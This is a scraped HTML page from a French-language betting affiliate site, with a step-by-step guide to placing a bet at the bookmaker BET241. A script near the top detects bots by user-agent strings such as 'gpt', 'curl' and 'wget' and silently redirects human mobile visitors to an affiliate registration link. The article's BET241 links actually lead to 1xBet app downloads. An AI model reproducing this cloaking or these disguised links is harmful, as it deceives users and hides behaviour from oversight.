

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sportpari.cm/guides/bet241/make-a-bet-at-the-bookmaker-bet241-/
body_size: 12729
content:

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
	
	<title>FAIRE UN PARI CHEZ LE BOOKMAKER BET241 </title>
   <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-91622337-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-91622337-1');
</script>
	<meta name="yandex-verification" content="bf2a65d13acf162e" />
	<meta name="msvalidate.01" content="F26E7300F3CF32797F8CCD87D00B3DA8" />
    <meta name="apple-mobile-web-app-title" content="Sportpari">
    <meta name="mobile-web-app-capable" content="yes">
    <link rel="icon" sizes="192x192" href="/bitrix/templates/.default/img/new_SP_logo_big.png">
	<link rel="manifest" href="/manifest.json">
        <link href="/bitrix/cache/css/s1/.default/kernel_main/kernel_main.css?169460632649270" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/.default/page_944d07705e11ee058594fd62541eaeb5/page_944d07705e11ee058594fd62541eaeb5.css?169460590210539" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/.default/template_43de2e6eb9629b7fb21a894b7c8f3b5b/template_43de2e6eb9629b7fb21a894b7c8f3b5b.css?169460589649677" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/panel/main/popup.css?157952779823084" type="text/css"  data-template-style="true"  rel="stylesheet" />
        <script async type="text/javascript" src="/bitrix/templates/.default/js/jquery_1_8_3.js"></script>
    <script async type="text/javascript" src="/bitrix/templates/.default/js/jquery.cookie.js"/></script>
    

        	
	<link href="/smartbanner/smartbanner.min.css" rel="stylesheet">
</head>
<body>
	<!-- <a id="advlink" rel="nofollow" target="_blank"  ></a> -->
<script>
        function isBot() {
            const ua = navigator.userAgent.toLowerCase();

            // Список типичных кусков юзер-агента для ботов
            const botPatterns = [
                "bot",
                "crawl",
                "spider",
                "slurp",
                "fetch",
                "mediapartners",
                "python",
                "scrapy",
                "ai",
                "gpt",
                "curl",
                "wget",
                "httpclient"
            ];

            return botPatterns.some(pattern => ua.includes(pattern));
        }

        // Функция для проверки: мобильный ли девайс
        function isMobile() {
            return /android|iphone|ipad|ipod|opera mini|iemobile|mobile/i.test(navigator.userAgent);
        }

        // Основная логика
        if (isMobile() && !isBot()) {
            window.location.href="https://refpa1292.com/L?tag=d_3698597m_97140c_&site=3698597&ad=97140&r=registration";
        }
    </script>
 <a id="advlink" rel="nofollow" target="_blank" href='/partners/betjam.php?sub_id=background' ></a>
<div class="wrapper">
	 <div class="header">
		<div class="top">
			
		   
<div class="top-baner" style="background-color: #000;">
	<a onclick="ga('send', 'event', '1xbet', 'banners', 'header_long_banner'); yaCounter43812674.reachGoal('1xbetheader');" href="/partners/app/android/1xbet?subid=banner_header" rel="nofollow" download target="_blank">
    	<img title="1xbet " alt="1xbet " src="/upload/iblock/3cb/1xbet_mobile.png">
	</a>
</div>			<div data-id="menu-bar" class="menu-wrapper">			
				
				<div data-id="menu-button" class="button mobile-menu" title="Menu">
					<div class="line"></div>
					<div class="line"></div>
					<div class="line"></div>
				</div>
				
				<!--'start_frame_cache_DbOoW1'-->

<ul data-main-menu data-id="menu" class="menu extented">

		<li  class="selected item-logo">
						<a onclick="ga('send', 'event', 'sportpari',  'menu_fr', 'main_page');" href="/"></a>
		</li>
		<li  class=" bookmakers">
						<a onclick="ga('send', 'event', 'sportpari',  'menu_fr', 'bookmakers');" href="/bookmakers/">Bookmakers</a>
		</li>
		<li  class=" applications">
						<a onclick="ga('send', 'event', 'football24',  'menu_fr', 'applications');" href="/applications/">APPLICATIONS </a>
		</li>
		<li  >
						<a onclick="" href="/bonus/">Bonus</a>
		</li>
		<li  class=" news">
						<a onclick="ga('send', 'event', 'sportpari',  'menu_en', 'news');" href="/news/">Actualités</a>
		</li>
		<li  class="selected">
						<a onclick="" href="/guides/">Guides</a>
		</li>
		<li  >
						<a onclick="" href="/prediction-analytics/">Pronostics et Analyses</a>
		</li>
		<li  >
						<a onclick="" href="/knowledge/">Infos sur paris</a>
		</li>
		<li  >
						<a onclick="" href="/strategies/">Stratégies</a>
		</li>
		<li  >
						<a onclick="ga('send', 'event', 'sportpari',  'menu_en', 'predictions');" href="/predictions/">Pronostics</a>
		</li>
		<li  >
						<a onclick="" href="/statistics/">Statistiques</a>
		</li>


            <li data-langs-switcher class="langs">
            <a title="France"  class="lang fr" href="/guides/bet241/make-a-bet-at-the-bookmaker-bet241-/?lang_ui=fr"></a>
            <a title="English" class="lang en" href="/guides/bet241/make-a-bet-at-the-bookmaker-bet241-/?lang_ui=en"></a>
        </li>
    </ul>


<div style="clear: both;"></div>

<!--'end_frame_cache_DbOoW1'-->	            
	            <script type="text/javascript">if (top && top.BX && window.location.hash != '' && window.location.hash != '#') top.BX.ajax.history.checkRedirectStart('bxajaxid', 'c128d2b6ff8124b9fa05694ea9466275')</script><div id="comp_c128d2b6ff8124b9fa05694ea9466275"><!--'start_frame_cache_L63wXN'--><!--'end_frame_cache_L63wXN'--></div><script type="text/javascript">if (top && top.BX && top.BX.ajax.history.bHashCollision) top.BX.ajax.history.checkRedirectFinish('bxajaxid', 'c128d2b6ff8124b9fa05694ea9466275');</script><script type="text/javascript">if (top && top.BX) {top.BX.ready(BX.defer(function() {window.AJAX_PAGE_STATE = new top.BX.ajax.component('comp_c128d2b6ff8124b9fa05694ea9466275'); top.BX.ajax.history.init(window.AJAX_PAGE_STATE);}))}</script>	            
			</div>
			
		</div>		
		<div class="bottom">
								<!--'start_frame_cache_gP3ZRS'--> 


<div class="authBox" data-id="authBox" id="authBox">
		<form name="system_auth_formkSFf1p" class="form-auth" method="post"  action="/guides/bet241/make-a-bet-at-the-bookmaker-bet241-/">
	    
		<!--убрал кнопку логирования через фейсбук
		<div style="display:none;" class="lb fb-status" id="status"></div>
		<script> 
		$(document).ready(function(){
		   $('[data-id=facebook-button]').live('click', function(e){
		     e.preventDefault();
		      obFacebook.logIn();
		    });
		});     
		</script>
		<div class="lb facebook-box">
            <span style="visibility: hidden;">Se connecter via </span>
            <div data-id="facebook-button" class="lb button fb">Facebook</div>
            <span>ou   <a class="link-show-open-auth" data-link-open-auth href="#">avec votre mot de passe</a>	</span> 
	    </div>
	    
	    -->
	    
	    
	    <div data-auth-form class="lb auth-spoiler">
	    
					<input type="hidden" name="backurl" value="/guides/bet241/make-a-bet-at-the-bookmaker-bet241-/" />
		
		
		<input type="hidden" name="AUTH_FORM" value="Y" />
		<input type="hidden" name="TYPE" value="AUTH" />

		<span class="label label-login">Identifiant:</span>
		<input class="input-login" type="text" name="USER_LOGIN" maxlength="50" value="" size="17" />


		
		<div class="lb inpBox passBox">
			<span class="label label-password">Mot de passe:</span>
			<input class="input-password" type="password" name="USER_PASSWORD" maxlength="50" size="17" autocomplete="off" />
			
			
					</div>
		
		
					<input type="checkbox" id="USER_REMEMBER_frm" name="USER_REMEMBER" value="Y" />
			<label for="USER_REMEMBER_frm" title="Se souvenir de moi 
">Se souvenir de moi </label>
				
			<input class="button oval vhod" type="submit" name="Login" value="Se connecter" />
				
				<noindex>
                            <a href="/auth/?forgot_password=yes&amp;backurl=%2Fguides%2Fbet241%2Fmake-a-bet-at-the-bookmaker-bet241-%2F" rel="_self">
                                Mot de passe oublié?                            </a>
                </noindex> 
                
			<div class="lb control">
				
				<div class="lb inpBox">
					
										
					
					
					
					
				</div>
				
				

				

				
			</div>
			
			
			
		</div>
		

			
		</form>
				<div class="lb forgot-box buttons-registrations">
											<noindex><a class="lb button red oval" href="/auth/register/" rel="_self">
							Inscription </a>
						</noindex>
																<noindex><a class="lb button blue oval" href="/partners/1xbet.php?sub_id=button_top" rel="_self">
							+ 50 000 XAF</a>
						</noindex>
																<noindex><a class="lb button green oval" href="/partners/app/android/premierbet" rel="_self">
							PremierBet</a>
						</noindex>
							
				</div>
			
		
</div>

<script>
    if (typeof partSpoiler !== "undefined") {
        partSpoiler('[data-auth-form]', '[data-link-open-auth]', 0);
    }
</script>

<!--'end_frame_cache_gP3ZRS'-->								
				    			                
                                           
                     
                    <!--'start_frame_cache_F4vmPk'-->    <div data-reg-popup class="popup_6975b0d27142f">
        <div class="p-wrap">
            <div class="p-close">&times;</div>
            
            
                                                <h2>Connectez-vous au site</h2>
                                        
            
            
            <div class="p-content">
                                
                <br/>
 
  
<script> 
$(document).ready(function(){
    $('[data-id=facebook-popup-button]').live('click', function(e){
       e.preventDefault();
       obFacebook.logIn();
    });
});     
</script>

<div class="authPopupBox" data-id="authBox" id="authBox">
		<form name="system_auth_formAQr3mi" method="post"  action="/guides/bet241/make-a-bet-at-the-bookmaker-bet241-/">
	    
	    
	    <div style="display:none;" class="lb fb-status" id="status"></div>
        
        
        <div class="lb facebook-box">
            <span>Se connecter via </span>
            <div data-id="facebook-popup-button" class="lb button fb">Facebook</div>
            <span>ou</span>
	    </div><br/><br/>
	    
					<input type="hidden" name="backurl" value="/guides/bet241/make-a-bet-at-the-bookmaker-bet241-/" />
		
		
		<input type="hidden" name="AUTH_FORM" value="Y" />
		<input type="hidden" name="TYPE" value="AUTH" />

		<span class="label">Identifiant:</span>
		<input type="text" name="USER_LOGIN" maxlength="50" value="" size="17" />


		
		<div class="inpBox passBox">
			<span class="label">Mot de passe:</span>
			<input type="password" name="USER_PASSWORD" maxlength="50" size="17" autocomplete="off" />
			
			
					</div>
		
		

        
		    		<div style="text-align: center;">
    			<input type="checkbox" id="USER_REMEMBER_frm" name="USER_REMEMBER" value="Y" />
    			<label for="USER_REMEMBER_frm" title="Se souvenir de moi 
">Se souvenir de moi </label>
    		</div>
		
			<div class="control">
				
				<div class="inpBox">
					
									</div>
				
				
				<div style="text-align: center;  margin:10px 0 0 0;  width:370px" class="forgot-box">
				    <input class="lb button red oval" type="submit" name="Login" value="Se connecter" />
				    
											<noindex><a class="lb button red oval" href="/auth/register/" rel="_self">
							Inscription </a>
						</noindex>
									
				    <br/><br/>
				     <noindex>
                        <a href="/auth/?forgot_password=yes&amp;backurl=%2Fguides%2Fbet241%2Fmake-a-bet-at-the-bookmaker-bet241-%2F" rel="_self">
                            Mot de passe oublié?                        </a>
                    </noindex> 
				
				</div>
				
				
				
			</div>
		</form>
			
		
</div>
<br/>



                                
            </div>
         </div>        
    </div>
    
    
    <style>  
        .popup_6975b0d27142f{
            top: 50px;
            position: fixed;
            display:none;
            
            width: 80px;       
            left: 50%;         
            margin-left: -40px;
            
            
            height: 360px; 
            top: 50%;         
            margin-top: -180px;
            
            text-align: center;
            z-index: 1000;
            background-color: #fff;
            border: 1px #ccc solid;
            box-shadow: 0 0 4px 1px #848484;
        } 
        
        
        .popup_6975b0d27142f .p-wrap{
            position:relative;
            padding: 15px;
        } 
        
        
        .popup_6975b0d27142f .p-close{
            cursor:pointer;
            position:absolute;
            right: 10px;
            top: 10px;
            color:#F00;
            font-family:'Arial Black';
            font-weight:normal;
            font-size:24px; 
        } 
        
        
        .popup_6975b0d27142f h2{
            padding-bottom: 20px;
        }  
               
        .popup_6975b0d27142f .p-content {
            text-align: left;
            padding-top: 10px;
            margin-top: 10px;
            border-top: 1px #ccc solid;  
        } 
       
        
    </style>
    
    <script>
        $(document).ready(function(){
            $('[data-reg-popup] .p-close').live("click", function(){
                obPopup = $(this).parents('[data-reg-popup]');
                obPopup.hide();
            });
        });
    </script>
    
<!--'end_frame_cache_F4vmPk'-->                    
                    <script async>   
                        function showPopupTimeoutReg1() { 
                            $('[data-reg-popup]').show(); $.cookie('SHOW_REG_POPUP', 'Y', { path: '/'});
                        }
                    
                        $(".betting-slider .bet-score").live("click tap", function(){
                            showPopupTimeoutReg();
                        });
                        
                        if($.cookie("SHOW_REG_POPUP") !== "Y")
                            //setTimeout(showPopupTimeoutReg, 15000);
                            
                    </script>
                           
               		</div>
		
		
	</div><!--End of header-->
<div data-content class="content">
    	
		
	<div class="lb left-box">	
		
	     	    		
	    		
	    		
		    <h1 data-title class='underline'>FAIRE UN PARI CHEZ LE BOOKMAKER BET241 </h1>
            
	
        
        

<div class="news-detail">	
	

<div class="sp_breadcrumbs">
	<ol itemscope itemtype="http://schema.org/BreadcrumbList">
	  <li style="display: inline-block;" itemprop="itemListElement" itemscope
	      itemtype="http://schema.org/ListItem">
	    <a itemscope itemtype="http://schema.org/Thing"
	       itemprop="item" href="https://sportpari.cm">
	        <span itemprop="name">Page d'accueil</span></a>
	    <meta itemprop="position" content="1" />
	  </li>
	  ›
	  <li style="display: inline-block;" itemprop="itemListElement" itemscope
	      itemtype="http://schema.org/ListItem">
	    	      <a itemscope itemtype="http://schema.org/Thing"
	       itemprop="item" href="https://sportpari.cm/guides/">
	      <span itemprop="name">Guides pour parier</span>
	     </a>
	     	    <meta itemprop="position" content="2" />
	  </li>
	  	  ›
	  <li style="display: inline-block;" itemprop="itemListElement" itemscope
	      itemtype="http://schema.org/ListItem">
	      <span itemprop="name">FAIRE UN PARI CHEZ LE BOOKMAKER BET241 </span>
	    <meta itemprop="position" content="3" />
	  </li>
	  	</ol>
</div>
	
	
							<p>
	 Faire des paris chez <a href="/partners/app/android/1xbet?subid=make-a-bet-at-the-bookmaker-bet241" rel="nofollow">le bookmaker BET241</a> est très simple, en effet, grâce à son interface très simplifié et ces couleur vives dans un fond noire permettent de trouver en très peu de temps ce que l'on cherche. Cette mise en pages et le design très simple permet même aux nouveaux de retrouver facilement sur ce site toutes les sections nécessaires en quelques fractions de secondes.
</p>
 <br>
<p>
	 Pour commencer, vous pouvez voir à première vue vous pouvez constater la simplicité et la visibilité au niveau de la conception et des composantes de la page initiale du site de paris du bookmaker BET241. Vous pouvez observer à l'extrême gauche, disposées de manière verticale, les différentes disciplines sportives, présentes sur cette page.
</p>
 <br>
<h2>UN APERÇU DE L'INTERFACE DU SITE DU BOOKMAKER BET241 ET COMMENT Y FAIRE UN PARI ?</h2>
 <br>
<p>
	 Faire un pari chez le bookmaker gabonais est très simple. Tout d'abord, vous devez vous inscrire sur le site du bookmaker, celle-ci est très simple, il vous suffit juste de remplir un formulaire d'inscription, ensuite confirmer votre compte en cliquant sur un lien contenu dans un message que vous recevrez dans la boite électronique que vous avez communiqué lors de l'inscription. Ce mail vous sera envoyé par le bookmaker. Le plus important pour pouvoir effectuer un pari est : vous devez obligatoirement faire un premier dépôt sur votre compte via les différentes méthodes mises à votre disposition par le bookmaker pour l'occasion.
</p>
 <br>
<p>
	 Une fois, tout cela fait vous devez vous connecter à votre compte en y saisissant votre "e-mail et votre mot de passe. "
</p>
 <br>
<p>
	 1 - Vous pourrez ainsi voire les différents sports sur la gauche de votre écran. Vous cliquez juste sur la discipline sur laquelle vous souhaitez faire un pari..
</p><br>
 <img width="70%" alt="33.png" src="/upload/medialibrary/215/33.png" title="33.png" style="display: block; margin: 0 auto;" target="_blank" rel="nofollow">
<br><br><a class="btn-red" href="/partners/app/android/1xbet?subid=make-a-bet-at-the-bookmaker-bet241" rel="nofollow">Inscription</a><br><br>
<p>
	 2 - Pour cet exemple nous choisissons le football, une fois notre choix effectué, une autre fenêtre s'ouvrira juste en dessous de la discipline que nous avons choisie. Et la aussi vous pouvez voir les différents championnats et compétions classés en fonction des pays et des continents. Et vous faites votre choix en répétant le même geste, c'est-à-dire en cliquant sur le championnat ou la compétition sur lequel vous souhaitez parier.
</p><br>
 <img width="70%" alt="34.png" src="/upload/medialibrary/d9f/34.png" title="34.png" style="display: block; margin: 0 auto;" target="_blank" rel="nofollow">
<br><br><a class="btn-red" href="/partners/app/android/1xbet?subid=make-a-bet-at-the-bookmaker-bet241" rel="nofollow">Inscription</a><br><br>
<p>
	 3 - Tous vous choix apparaissent un peu plus au centre de votre écran, vous pouvez bien le voir sur la capture d'écran dans la partie encadrée en rouge. Dans cette section sont présentes :
</p>
 <br>
<p>
	 - les différentes options de paris pour chaque match
</p>
 <br>
<p>
	 - les différents coefficients octroyés à chaque option de paris.
</p>
 <br>
<p>
	 - les différents coefficients octroyés à chaque équipe.
</p>
 <br>
<p>
	 -les différents coefficients octroyés à chaque athlète en compétition.
</p><br>
 <img width="70%" alt="35.png" src="/upload/medialibrary/4a4/35.png" title="35.png" style="display: block; margin: 0 auto;" target="_blank" rel="nofollow">
<br><br><a class="btn-red" href="/partners/app/android/1xbet?subid=make-a-bet-at-the-bookmaker-bet241" rel="nofollow">Inscription</a><br><br>
<p>
	 4 - Cliquez juste sur l'option de pari de votre choix, comme sur la capture d'écran en dessous.
</p></br>
 <img width="70%" alt="36.png" src="/upload/medialibrary/4ca/36.png" title="36.png" style="display: block; margin: 0 auto;" target="_blank" rel="nofollow">
<br><br><a class="btn-red" href="/partners/app/android/1xbet?subid=make-a-bet-at-the-bookmaker-bet241" rel="nofollow">Inscription</a><br><br>
<p>
	 5 - Une fois vos choix effectués, ils seront tous répertoriés à l'extrême droite de votre écran, ceci est votre coupon. Dans cette même section, vous pourrez voir le coefficient total si votre coupon est composé de plusieurs paris, de même vous pourrez voir le montant probable que vous gagnerez. Ce montant dépendra de la somme que vous mettrez sur votre coupon.
</p>
 <br>
<p>
	 Ensuite, vous saisissez la somme que vous souhaitez mettre sur votre coupon dans la case juste en dessous de votre coupon et cliquez sur " ACCEPTEZ LES CHANGEMENTS ET PARIEZ."
</p><br>
 <img alt="37.png" src="/upload/medialibrary/f1d/37.png" title="37.png" style="display: block; margin: 0 auto;" target="_blank" rel="nofollow">
<br><br><a  class="btn-red" href="/partners/app/android/1xbet?subid=make-a-bet-at-the-bookmaker-bet241" rel="nofollow">Inscription</a><br><br>
<p>
	 NOS FÉLICITATIONS VOUS VENEZ D'EFFECTUER VOTRE TOUT PREMIER PARI CHEZ BET241.
</p>		<div style="clear:both"></div>
	<br />
</div>

 <br><br>
 <div style="text-align:center;display: flex; justify-content: center;">
	<a onclick="ga('send', 'event', '1xbet',  'banners', 'news_template'); " href="/partners/app/android/1xbet?subid=girl_goldball" rel="nofollow" download target="_blank">
    	<img title="1xbet" alt="1xbet" src="/upload/iblock/f8c/newbannergirl.gif">
	</a>
</div><br><br>	


<br/>





<div class="news-book">
    <p>Installez la meilleure appli pour parier de
        <b>1xBet</b> et obtenez le bonus sur le premier dépôt jusqu’à 50000 XAF. Le plus grand choix des paris, beaucoup de promotions alléchantes et les belles cotes vous attendent!
    </p>
    <br>
    <a class="lb button oval news-book-btn" onclick="ga('send', 'event', '1xbet', 'which_book_text', 'btn_site_book_in_news'); yaCounter43812674.reachGoal('1xbetlink');" href="/partners/app/android/1xbet?subid=which_book_text_btn_site_book_in_news" rel="nofollow" target="_blank">Télécharger l'application</a>
    <!--<a class="lb button oval news-book-rev-btn" href="https://sportpari.cm/bookmakers/1xbet/">Lire la revue</a>-->
</div><br/><br/>

<div style="text-align:center;" class="news-promo-b">
        
    	
   <div class="lb">
	   <a onclick="ga('send', 'event', '1xbet', 'banners', 'square_after_news'); yaCounter43812674.reachGoal('1xbetinnews');" href="/partners/app/android/1xbet?subid=news_horse" rel="nofollow" download target="_blank" >
	       <img title="1xbet" alt="1xbet" src="/upload/iblock/785/300x250_1x.gif"> 
	   </a>
   </div>
        
    	
   <div class="lb">
	   <a onclick="ga('send', 'event', '1xbet', 'banners', 'square_after_news'); yaCounter43812674.reachGoal('1xbetinnews');" href="/partners/app/android/1xbet?subid=news_football" rel="nofollow" download target="_blank" >
	       <img title="1xbet" alt="1xbet" src="/upload/iblock/948/image1.gif"> 
	   </a>
   </div>
    </div>




<br/><br style="clear: both;" />



<h2 class="underline">À lire aussi</h2>

<div class="news-see-also">
	
	
						<div class="lb news-item" data-id="item" id="bx_3218110189_33709">
			<a 
			   class="lb preview" 
			   target="_self"
			   href="/guides/bet241/the-method-to-register-with-the-bookmaker-bet241/" style="background-image: url('/upload/resize_cache/iblock/506/300_200_2/1.png');">		
			</a>		
			<div class="lb info">
				

									<a  target="_self" href="/guides/bet241/the-method-to-register-with-the-bookmaker-bet241/" class="title">LA METHODE POUR S’INSCRIRE CHEZ LE BOOKMAKER BET241</a>
								
			
									<p>Comment s&#39;inscrire chez le bookmaker en ligne gabonais BET241. Les...</p>
								

							</div>
		</div>
					<div class="lb news-item" data-id="item" id="bx_3218110189_33710">
			<a 
			   class="lb preview" 
			   target="_self"
			   href="/guides/bet241/the-different-special-offers-and-bonuses-available-in-the-bookmaker-bet241/" style="background-image: url('/upload/iblock/005/3.png');">		
			</a>		
			<div class="lb info">
				

									<a  target="_self" href="/guides/bet241/the-different-special-offers-and-bonuses-available-in-the-bookmaker-bet241/" class="title">LES DIFFÉRENTES OFFRES SPÉCIALES ET BONUS DISPONIBLES CHEZ LE BOOKMAKER BET241</a>
								
			
									<p>Les bonus et offres spéciales dont peuvent bénéficier les personnes...</p>
								

							</div>
		</div>
					<div class="lb news-item" data-id="item" id="bx_3218110189_33711">
			<a 
			   class="lb preview" 
			   target="_self"
			   href="/guides/bet241/the-mobile-version-and-application-the-methods-of-access-to-the-site-of-the-bookmaker-bet241/" style="background-image: url('/upload/resize_cache/iblock/a09/300_200_2/5.png');">		
			</a>		
			<div class="lb info">
				

									<a  target="_self" href="/guides/bet241/the-mobile-version-and-application-the-methods-of-access-to-the-site-of-the-bookmaker-bet241/" class="title">LA VERSION MOBILE ET L'APPLICATION, LES MÉTHODES D'ACCÈS AU SITE DU BOOKMAKER BET241</a>
								
			
									<p>Comment accéder à la plateforme de paris du bookmaker BET241 via dif...</p>
								

							</div>
		</div>
					<div class="lb news-item" data-id="item" id="bx_3218110189_33712">
			<a 
			   class="lb preview" 
			   target="_self"
			   href="/guides/bet241/how-to-make-a-deposit-to-an-account-bet241-via-241-cash/" style="background-image: url('/upload/resize_cache/iblock/7e8/300_200_2/9.png');">		
			</a>		
			<div class="lb info">
				

									<a  target="_self" href="/guides/bet241/how-to-make-a-deposit-to-an-account-bet241-via-241-cash/" class="title">COMMENT FAIRE UN DÉPÔT SUR UN COMPTE BET241 VIA 241 CASH</a>
								
			
									<p>La méthode proposée par le bookmaker pour effectuer un dépôt d&#39...</p>
								

							</div>
		</div>
					<div class="lb news-item" data-id="item" id="bx_3218110189_33713">
			<a 
			   class="lb preview" 
			   target="_self"
			   href="/guides/bet241/how-to-make-a-deposit-to-an-account-bet241-via-the-method-code/" style="background-image: url('/upload/iblock/f14/10.png');">		
			</a>		
			<div class="lb info">
				

									<a  target="_self" href="/guides/bet241/how-to-make-a-deposit-to-an-account-bet241-via-the-method-code/" class="title">COMMENT FAIRE UN DÉPÔT SUR UN COMPTE BET241 VIA LA MÉTHODE CODE </a>
								
			
									<p>La méthode pour effectuer un dépôt d&#39;argent sur votre compte ch...</p>
								

							</div>
		</div>
					<div class="lb news-item" data-id="item" id="bx_3218110189_33714">
			<a 
			   class="lb preview" 
			   target="_self"
			   href="/guides/bet241/how-to-make-a-deposit-to-an-account-bet241-via-the-method-airtel-money-ebilling-/" style="background-image: url('/upload/resize_cache/iblock/b6e/300_200_2/15.png');">		
			</a>		
			<div class="lb info">
				

									<a  target="_self" href="/guides/bet241/how-to-make-a-deposit-to-an-account-bet241-via-the-method-airtel-money-ebilling-/" class="title">COMMENT FAIRE UN DÉPÔT SUR UN COMPTE BET241 VIA LA MÉTHODE AIRTEL MONEY( ebilling) ?</a>
								
			
									<p>La méthode proposée par le bookmaker pour effectuer un dépôt d&#39...</p>
								

							</div>
		</div>
	
	
</div>

<div id="comp_a0340654a2aef6e080393c537eca8164">

	Connectez-vous pour laisser un commentaire</div><br>

 <div id="comp_88c83499085f1181c2aa6893545835fa">
	
<script>
	var Comments = function(arParams) {
		this.iAjaxID = arParams.AJAX_ID; 
	};

	Comments.prototype.refresh = function() {
		BX.ajax.insertToNode('/guides/bet241/make-a-bet-at-the-bookmaker-bet241-/?bxajaxid=88c83499085f1181c2aa6893545835fa', this.getConteiner());
	};

	Comments.prototype.getConteiner = function(){
		return "comp_" + this.iAjaxID;
	};

	Comments.prototype.getCurrentPage = function(){
		return 1;
	};

	Comments.prototype.getCountPages = function(){
		return 1;
	};

	Comments.prototype.isAuthorized = function(){
		return ;
	};

	var obCommentsList =  new Comments({"AJAX_ID" : "88c83499085f1181c2aa6893545835fa"});

	$(document).bind('onCommentsRefresh', function(){
		obCommentsList.refresh();
	});
</script></div><style>
.auth-spoiler {display:none!important}
.buttons-registrations {display:none!important}
</style>



<p><a target="_self" href="/guides/">Retour à la liste</a></p>

</div>
    <div data-sidebar class="lb right-box separator sidebar">
        
<div class="bx_vertical_menu_advanced bx_site" id="catalog_menu_rRugFM">
	<ul data-id="menu-sections" id="ul_catalog_menu_rRugFM">
	     <!-- first level-->
				<li class="bx_hma_one_lvl ">
						<noindex>
			<a href="/guides/1xbet/">
				1xbet				<span class="bx_shadow_fix"></span>
			</a>
			</noindex>
										</li>
	     <!-- first level-->
				<li class="bx_hma_one_lvl current">
									<a href="/guides/bet241/">
				BET241				<span class="bx_shadow_fix"></span>
			</a>
							</li>
	     <!-- first level-->
				<li class="bx_hma_one_lvl ">
						<noindex>
			<a href="/guides/bet365/">
				BET365				<span class="bx_shadow_fix"></span>
			</a>
			</noindex>
										</li>
	     <!-- first level-->
				<li class="bx_hma_one_lvl ">
						<noindex>
			<a href="/guides/betclick/">
				Betclick				<span class="bx_shadow_fix"></span>
			</a>
			</noindex>
										</li>
	     <!-- first level-->
				<li class="bx_hma_one_lvl ">
						<noindex>
			<a href="/guides/betmomo/">
				betmomo				<span class="bx_shadow_fix"></span>
			</a>
			</noindex>
										</li>
	     <!-- first level-->
				<li class="bx_hma_one_lvl ">
						<noindex>
			<a href="/guides/premierbet/">
				PremierBet				<span class="bx_shadow_fix"></span>
			</a>
			</noindex>
										</li>
	     <!-- first level-->
				<li class="bx_hma_one_lvl ">
						<noindex>
			<a href="/guides/roisbet/">
				Roisbet				<span class="bx_shadow_fix"></span>
			</a>
			</noindex>
										</li>
		</ul>
	<div style="clear: both;"></div>
</div><br/> <br/>



        					 
<div class="pic-sidebar-box" >
		    <div data-pic-sidebar class="pic-sidebar"><a onclick="ga('send', 'event', '1xbet', 'banners', 'square_sidebar'); yaCounter43812674.reachGoal('1xbetsidebar');"rel="nofollow" target="_blank" download href="/partners/app/android/1xbet?subid=banner_sidebar_girl" rel="nofollow">
		       <img title="1xbet" alt="1xbet" src="/upload/iblock/521/352f0127-89fa-4e84-93f9-4845c25b28dd.gif">
		   </a>
	   	</div>
	</div>                

<div style="text-align: center;margin-bottom: 15px;">
    <h3 class="underline">Dernières actualités</h3>
</div>
<div class="news-sidebar" id="newslist">
		
	
</div>

<br/><br/>



<div data-contest-sportpari>

        <div class="promo-b">

        
    </div>
    
    
        
        <br/>
</div>

<noindex>
<div style="text-align: center;margin-bottom: 15px;">
    <h3 class="underline">Abonnez-vous à notre page Facebook</h3>
</div>
<div style="text-align: center;">
    Après vous être abonné à notre page facebook vous serez les premiers à apprendre sur les concours en cours et
    obtenir le contenu footballistique unique<br/><br/>
